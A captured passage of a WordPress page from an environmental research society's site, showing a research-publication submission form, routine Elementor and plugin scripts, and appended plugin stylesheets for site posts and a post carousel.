.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" id="Environmental_Research_Publication_Form" name="Environmental Research Form">
			<input type="hidden" name="post_id" value="3427"/>
			<input type="hidden" name="form_id" value="108bc505"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="131"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Title of research							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Title of research" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-author elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-author" class="elementor-field-label">
								Authors							</label>
														<input size="1" type="text" name="form_fields[author]" id="form-field-author" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(e.g., Shah, M.A., Rahman, M.M and Hasan, S.A.)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_3364837 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_3364837" class="elementor-field-label">
								Year of Publication							</label>
									<input type="number" name="form_fields[field_3364837]" id="form-field-field_3364837" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Year of Publication" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-publisher elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-publisher" class="elementor-field-label">
								Publisher							</label>
														<input size="1" type="text" name="form_fields[publisher]" id="form-field-publisher" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Name of journal/publisher/university/organization)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-reference elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-reference" class="elementor-field-label">
								Link to online source (optional)  							</label>
														<input size="1" type="text" name="form_fields[reference]" id="form-field-reference" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Reference 1 - Link 1 ,  Reference 2 - Link 2 .........)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-abstract elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-abstract" class="elementor-field-label">
								Abstract (maximum 1500 words)							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[abstract]" id="form-field-abstract" rows="4" placeholder="Abstract" required="required" aria-required="true"></textarea>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-keywords elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-keywords" class="elementor-field-label">
								Keywords (Enter 2 – 6 keywords)							</label>
														<input size="1" type="text" name="form_fields[keywords]" id="form-field-keywords" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Keywords 1 , Keywords 2....." required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Contact Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="yourmail@email.com" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='e-animations-css' href='https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.0' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://www.poribeshbid.org.bd/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.9" id="astra-theme-js-js"></script>
<script id="bp-nouveau-js-extra">
var BP_Nouveau = {"ajaxurl":"https:\/\/www.poribeshbid.org.bd\/wp-admin\/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"1":"members","4":"xprofile","7":"settings"},"nonces":{"members":"22f8e5d637","xprofile":"489d098d86","settings":"b49ea5d5e6"}};
</script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=10.1.0" id="bp-nouveau-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/www.poribeshbid.org.bd\/wp-content\/uploads\/2022\/03\/top-2.ico\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
</script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="pcp_script-js-extra">
var pcp_vars = {"swiperEnqueue":"1"};
</script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/js/scripts.min.js?ver=2.4.25" id="pcp_script-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/js/swiper-bundle.min.js?ver=2.4.25" id="pcp_swiper-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.poribeshbid.org.bd\/wp-admin\/admin-ajax.php","nonce":"37050f6385","urls":{"assets":"https:\/\/www.poribeshbid.org.bd\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.poribeshbid.org.bd\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.poribeshbid.org.bd\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.poribeshbid.org.bd\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":131,"title":"Bangladesh%20PoribeshBid%20Society%20%E2%80%93%20Bangladesh%20PoribeshBid%20Society","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.0" id="elementor-frontend-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.2" id="pro-elements-handlers-js"></script>
<script src="https://www.poribeshbid.org.bd/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.2" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
<script></script>

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-19 02:35:59 -->

--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/bp-site-post//css/display.css?ver=6.7.1
body_size: 1221
content:
/* This stylesheet is used to style the public view of the plugin. */

form#site_post_form {
	display: none;
}

.bpsp_site_post_form  {
	margin: 0;
	font-size: 1em;
}

.bordered {
	border: 1px solid #9f9f9f;
	padding: 5px 10px 5px 10px; 
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

.bpsp_site_post_widget .bordered {
	border: 1px solid #9f9f9f;
	padding: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	
}

.bpsp_site_post_widget a {
	margin: 3px;
}

.bpsp_site_post_form h1,
.bpsp_site_post_form p {
	margin-bottom: 0px;
}

.bpsp_site_post_form div#field-wrapper {
	margin-bottom: 15px;
	padding: 10px;
}

.bpsp_site_post_form legend {
	padding: 0px 3px;
	font-weight: bold;
	font-variant: small-caps;
	font-size: 1.5em;
	display: inline-block;
}

.bpsp_site_post_widget .bpsp_site_post_form legend {
	font-size: 1.2em;
}

.bpsp_site_post_form label {
	display: block;
	vertical-align: top;
	margin-top: 6px;
}

.bpsp_site_post_form label#bpsp_quiz_label {
	display: inline-block;
}

.bpsp_site_post_form em {
	font-weight: bold;
	font-style: normal;
	color: #f00;
}

.bpsp_site_post_form input {
	width: 50%;
	padding: 3px;
	border: 1px solid #9F9F9F;
}

.bpsp_site_post_form select {
	width: 30%;
}

.bpsp_site_post_form input#bpsp_quiz {
	width: auto;
	margin-bottom: 10px;
	/*border: 1px solid #9F9F9F;*/
}

.bpsp_site_post_form input[type=checkbox] {
	width: 10px;
}

.bpsp_site_post_form button {
	border: 1px solid #CCCCCC;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: inherit;
	margin-left: 10px;
	margin-bottom: 10px;
	padding: 6px;
	padding: 0.428571rem;
}

.bpsp_site_post_form input:focus,
.bpsp_site_post_form textarea:focus {
	background: #eaeaea;
}

#bpsp_site_post_title,
#bpsp_site_post_tags,
#bpsp_site_post_date,
#bpsp_site_post_new_category,
#bpsp_site_post_new_cat {
	width: 99%;
	height: auto;
	/*border: 1px solid #9f9f9f;*/
	margin: 0;
}

#bpspsitepostcontent {
	height: 200px;
	border: 1px solid #9f9f9f;
	margin: 0;
}

#bpsp_site_post_excerpt {
	max-width: 99%;
	width: 99%;
	height: 100px;
	border: 1px solid #9f9f9f;
	padding: 3px;
	margin: 0;
}

#bpsp_site_post_cat,
#bpsp_site_post_new_cat_parent,
#bpsp_site_post_tag_list {
	width: 100%;
	margin: 0;
}

#bpsp_site_post_cat_checklist {
	list-style-type: none;
	height: auto;
	max-height: 150px;
	overflow: auto;
	border: 1px solid #9f9f9f;
	width: 99%;
	padding: 2px 0 2px 0;
	margin: 0 0 15px 0;
}

#bpsp_site_post_cat_checklist li {
	list-style-type: none;
	background: none;
	margin: 0 0 0 2px;
	padding: 0 0 0 0px;
}

#bpsp_site_post_cat_checklist li ul{
	list-style-type: none;
	margin:0 0 0 10px;
	padding: 0 0 0 5px!important;
}

#bpsp_site_post_cat_checklist #cats {
	margin:0 0 0 2px;
	padding: 0;
}

#bpsp_site_post_load {
	margin: 10px 0 0 0;
}

#bpsp_site_post_page {
	width: 40%;
}

.bpsp_site_post_taxonomy_box {
	border: 1px solid #9f9f9f;
	margin: 0 0 15px 0;
	padding: 4px 0 4px 4px;
}

.bpsp_site_post_taxonomy_checklist {
	list-style-type: none;
	height: auto;
	max-height: 150px;
	overflow: auto;
	width: 99%;
	margin: 0 0 5px 0;
}

.bpsp_site_post_taxonomy_checklist li {
	list-style-type: none;
	background: none;
	margin: 0;
	padding: 0;
}
.bpsp_site_post_taxonomy_checklist li ul {
	margin:0 0 0 10px;
	list-style-type: none;
}

.bpsp_site_post_taxonomy_checklist .cats {
	margin:0!important;
}

.bpsp_site_post_cat_checklist_admin {
	list-style-type: none;
	height: auto;
	max-height: 80px;
	width: 95%;
	overflow: auto;
	border: 1px solid #9f9f9f;
	padding: 0 0 4px 2px;
	text-align: left;
	background-color: #ffffff;
}

.bpsp_site_post_cat_checklist_admin li {
	margin: 0 0 0 2px;
}

.bpsp_site_post_cat_checklist_admin li ul {
	margin:0 0 0 10px;
}

.bpsp_site_post_option_box {
	background-color: #ddd;
	margin: 5px 0px 0px 0px;
	border: 1px solid #d9d9d9;
}

.bpsp_site_post_option_header_div {
	height: 16px;
}

.bpsp_site_post_custom_fields {
	height: 80px;
	width: 99%;
	border: 1px solid #d9d9d9;
	overflow: auto;
	margin: 0px 0px 5px 0px;
	padding: 1px 0px 4px 0px;
	text-align: left;
}

.bpsp_site_post_admin_table {
	text-align: left;
}

/* TinyMCE Hacks to make this messy thing kind of responsive */

.bpsp_site_post_form .quicktags-toolbar input {
     width: 14%;
}

.bpsp_site_post_widget .quicktags-toolbar input {
     width: 31%;
	 font-size: 10px;
}

.bpsp_site_post_widget .button,
.bpsp_site_post_widget .wp-switch-editor {
	font-size: 10px !important;
}

.bpsp_site_post_widget .bpsp_site_post_form label {
	margin-bottom: 5px;
}

.bpsp_site_post_widget .bpsp_site_post_form select {
    width: 100%;
}

body .mceToolbar div {
white-space: normal;
}

.mceToolbarStart.mceToolbarStartButton.mceFirst > span {
  float: left;
}

.mceToolbarRow1 * {
    float: left;
}

.mceToolbarRow2 * {
    float: left;
}
.mceToolbarRow1 .mceListBox {
    width: auto !important;
}

.mceToolbarRow2 .mceListBox {
    width: auto !important;
}

.mceToolbarRow1 .mceButton {
    float: none;
}

#errors {
	border:solid 1px #E58E8E;
	padding:10px;
	margin:25px 0;
	display:block;
	max-width:100%;
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	background:#FFE6E6 url(../img/cancel_48.png) no-repeat 100% center;
	display:none;
}

#errors #info {
	font-weight:bold;
}

#errors #info:before {
	content: '';	
}

#unique-title-message {
	border:solid 1px #E58E8E;
	padding:10px;
	margin:25px 0;
	display:block;
	max-width:100%;
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	background:#FFE6E6 url(../img/cancel_48.png) no-repeat 100% center;
	
}

#unique-title-message #info {
	font-weight:bold;
}

#errors #info:before {
	content: '';	
}
#success {
	border:solid 1px #83D186;
	padding:15px 10px;
	margin:25px 0;
	display:block;
	max-width: 100%;
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	background:#D3EDD3 url(../img/accepted_48.png) no-repeat 99% center;
	display:none;
}

#refresher {
	display: none;
}

.bpsp_site_post_widget #success {
	border:solid 1px #83D186;
	padding:15px 10px;
	margin:25px 0;
	display:block;
	width:auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background:#D3EDD3;
	display:none;
}

#error, .noscriptmsg {
	border:solid 1px #E58E8E;
	padding:15px 10px;
	margin:25px 0;
	display:block;
	max-width: 100%;
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	background:#FFE6E6 url(../img/cancel_48.png) no-repeat 99% center;
}

.bpsp_site_post_widget #error, .bpsp_site_post_widget .noscriptmsg {
	border:solid 1px #E58E8E;
	padding:15px 10px;
	margin:25px 0;
	display:block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius:0 ;
	border-radius: 0;
	background:#FFE6E6;
}

.bpsp_site_post_widget #error, #error {
	display:none;	
}

.noscriptmsg {
	width: auto;
	background:#FFE6E6;
}

#errors.visible, #success.visible, #refresher.visible {
	display:block;	
}

.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.hidden { display: none; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }


--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/post-carousel/public/assets/css/style.min.css?ver=2.4.25
body_size: 1504
content:
.pcp-demo-section{max-width:1200px;margin:0 auto}.pcp-section-padding{padding:80px 0}.pcp-align-left{text-align:left}.pcp-align-center{text-align:center}.pcp-align-right{text-align:right}.sp-pcp-section{color:#444}.entry .entry-content .sp-pcp-section a,.sp-pcp-section a{text-decoration:none;transition:all .33s}.sp-pcp-section img{max-width:100%;vertical-align:middle}.sp-pcp-section *{box-sizing:border-box}.sp-pcp-section .swiper-container{position:initial}.sp-pcp-section .swiper-container.sp-pcp-carousel.top_right{position:relative}.sp-pcp-post .sp-pcp-thumb img:focus,.sp-pcp-post .sp-pcp-thumb img:hover,.sp-pcp-post .sp-pcp-thumb:focus,.sp-pcp-post .sp-pcp-thumb:hover{outline:0;text-decoration:none;outline-offset:0;color:transparent;border:none}.sp-pcp-post{display:-webkit-flex;display:flex;flex-direction:column;overflow:hidden}.sp-pcp-post a{text-decoration:none}.sp-pcp-post .pcp-post-thumb-wrapper{overflow:hidden;display:block;margin-bottom:11px}.sp-pcp-post .sp-pcp-post-thumb-area{position:relative}.sp-pcp-post .sp-pcp-post-thumb-area img{max-width:100%;transition:ease all .3s;height:100%}.sp-pcp-post .sp-pcp-title{margin:0;font-size:15px}.sp-pcp-post .sp-pcp-title{margin:0 0 9px 0}.sp-pcp-post .sp-pcp-title,.sp-pcp-post .sp-pcp-title a{text-transform:none;font-size:20px;line-height:24px;color:#111;font-weight:400;text-decoration:none}.sp-pcp-post .sp-pcp-post-meta{margin:0 0 9px 0;text-align:left}.sp-pcp-post .sp-pcp-post-meta ul{list-style:none;margin:0;padding:0;line-height:1}.sp-pcp-post .sp-pcp-post-meta ul li{display:inline-block;margin:0 5px 5px 0}.sp-pcp-post .sp-pcp-post-meta ul li .fa,.sp-pcp-post .sp_pcp_cf_list .fa{margin-right:3px}.sp-pcp-post .sp-pcp-post-meta ul li a{display:inline-block;text-decoration:none;box-shadow:none}.sp-pcp-post .sp-pcp-post-meta li,.sp-pcp-post .sp-pcp-post-meta li a,.sp-pcp-post .sp-pcp-post-meta ul{text-transform:none;font-size:14px;line-height:16px;letter-spacing:0;color:#888}.sp-pcp-post .sp-pcp-post-content{text-transform:none;font-size:16px;line-height:20px;letter-spacing:0;margin:0 0 17px 0;color:#444}.sp-pcp-post .sp-pcp-post-content p:first-of-type{margin-top:0}.sp-pcp-post .sp-pcp-post-content p:last-of-type{margin-bottom:0}.sp-pcp-post .sp-pcp-post-content .sp-pcp-readmore{margin-top:15px}.sp-pcp-post .sp-pcp-post-content .sp-pcp-readmore a{display:inline-block;border:1px solid #888;padding:7px 12px;box-shadow:0 0 0;text-transform:uppercase;font-size:12px;line-height:18px;letter-spacing:0;background:0 